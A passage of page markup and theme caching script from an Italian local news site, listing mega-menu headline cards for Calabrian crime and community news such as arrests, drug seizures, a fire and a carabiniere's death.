                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-brigadiere-suicida-la-ricostruzione-dei-carabinieri-fermato-poco-prima-per-controllo/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/02/car-battista-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-brigadiere-suicida-la-ricostruzione-dei-carabinieri-fermato-poco-prima-per-controllo/"  rel="bookmark" title="Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo">Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/litiga-con-i-compagni-e-li-minaccia-con-un-coltello-studente-delle-medie-disarmato-dagli-insegnanti/"  rel="bookmark" class="td-image-wrap " title="Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/02/minaccia-coltello-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/litiga-con-i-compagni-e-li-minaccia-con-un-coltello-studente-delle-medie-disarmato-dagli-insegnanti/"  rel="bookmark" title="Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti">Litiga con i compagni e li minaccia con un coltello, studente&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/treno-bloccato-dal-maltempo-a-ricadi-40-passeggeri-soccorsi-dai-vigili-del-fuoco/"  rel="bookmark" class="td-image-wrap " title="Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/02/6e257e39-5d2e-48e8-abe9-c6040e4f78b0-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/treno-bloccato-dal-maltempo-a-ricadi-40-passeggeri-soccorsi-dai-vigili-del-fuoco/"  rel="bookmark" title="Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco">Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/battista-mastroianni-il-brigadiere-trovato-senza-vita-nella-propria-auto/"  rel="bookmark" class="td-image-wrap " title="Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/02/IMG_3449-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/battista-mastroianni-il-brigadiere-trovato-senza-vita-nella-propria-auto/"  rel="bookmark" title="Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto">Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
